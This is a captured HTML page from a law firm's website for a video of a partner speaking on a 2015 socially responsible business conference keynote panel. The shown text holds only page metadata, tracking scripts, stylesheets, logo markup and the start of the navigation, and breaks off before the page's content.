

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hansonbridgett.com/Publications/videos/csrb-conference-2015-keynote
body_size: 19854
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script type="application/javascript" async="async" src="https://static.srcspot.com/libs/eddi.js"></script>
<meta name="description" content="Partner Jonathan Storper speaks on the keynote panel for Mills College&#039;s Center for Socially Responsible Business Annual Conference." />
<link rel="canonical" href="https://www.hansonbridgett.com/Publications/videos/csrb-conference-2015-keynote" />
<meta name="robots" content="," />
<meta property="og:site_name" content="Hanson Bridgett" />
<meta property="og:url" content="https://www.hansonbridgett.com/Publications/videos/csrb-conference-2015-keynote" />
<meta property="og:title" content="The Center for Socially Responsible Business Annual Conference 2015 Keynote Panel" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Center for Socially Responsible Business Annual Conference 2015 Keynote Panel" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #26455B} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/themes/custom/hanson/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>The Center for Socially Responsible Business Annual Conference 2015 Keynote Panel</title>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WCZPBL3');</script>
    <!-- End Google Tag Manager -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#2b5797">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/chosen/css/chosen-drupal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/libraries/chosen/chosen.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/filter/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/media/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/base.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/styles.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/typogrify/assets/typogrify.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/dist/global.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/print.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l" />

    
  </head>
  <body class="path-node page-node-type-publication anonymous">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCZPBL3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <a href="#main-content" class="visually-hidden focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
    


<header role="banner" class="header d-print-none">
	<div class="container header__wrapper">
		<div class="mobile-header">
			<a class="navbar-brand navbar-brand--mobile" href="/" aria-label="hanson home">
				<?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar-menu" aria-controls="navbar-menu" aria-expanded="false" aria-label="Toggle navigation">
				<div class="navbar-toggler__hamburger-container">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</button>
		</div>
		<nav  class="navbar navbar-expand-lg">
			<a class="navbar-brand navbar-brand--desktop" href="/" aria-label="hanson home">
				    <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
  			</a>
			<div class="collapse shadow navbar-collapse justify-content-between" id="navbar-menu">
				    <div id="block-mainnavigation">
  
    
      <nav  class="tbm tbm-main tbm-arrows" id="156e3fb8-dc4b-4793-89e0-c30691a73250" data-breakpoint="991" aria-label="main navigation">
      <span class="tbm-button"></span>
    <ul  class="tbm-nav level-0 items-5" >
